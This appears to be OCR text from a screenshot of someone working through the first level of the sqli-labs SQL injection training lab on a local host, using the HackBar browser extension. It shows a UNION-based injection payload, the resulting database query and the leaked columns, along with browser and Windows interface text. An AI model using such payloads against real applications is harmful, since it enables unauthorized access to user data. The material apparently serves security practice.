 Less-1 **Error Based- String**
192.168.2.128/sqli/Less-1/?id=0' union select 1,2,3-- -
导入书签... 火狐官方站点 新手上路 常用网址 移动设备上的书签
Welcome Dhakkan
SELECT * FROM users WHERE id='0' union select 1,2,3-- -' LIMIT 0,1
Your Login name:2
Your Password:3
SQLI DUMB SERIES-
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.2.128/sqli/Less-1/?id=0' union select 1,2,3-- -
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
激活 Windows
过滤输出 错误 警告 日志 信息 调试 CSS XHR 请求
转到"设置"以激活 Windows。
GET http://192.168.2.128/favicon.ico [HTTP/1.1 404 Not Found 0ms]
搜索 中 20:08
2023/12/20 2